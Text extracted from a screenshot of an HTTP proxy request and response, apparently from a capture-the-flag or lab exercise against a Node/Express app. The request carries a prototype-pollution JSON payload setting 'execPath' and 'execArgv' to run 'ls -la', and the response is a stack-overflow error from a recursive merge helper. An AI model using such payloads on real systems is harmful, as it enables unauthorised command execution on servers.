 Request
Pretty Raw Hex \n Select extension...
1 POST /api/calculate HTTP/1.1
2 Host: 139.59.175.51:31084
3 Content-Length: 70
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://139.59.175.51:31084
8 Referer: http://139.59.175.51:31084/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"constructor":{
"prototype":{
"execPath":"ls",
"execArgv":[
"-la",
"."
]
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 871
7 Date: Fri, 18 Feb 2022 13:45:20 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
RangeError: Maximum call stack size exceeded<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:10:10)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)
</pre>
18 </body>
19 </html>
20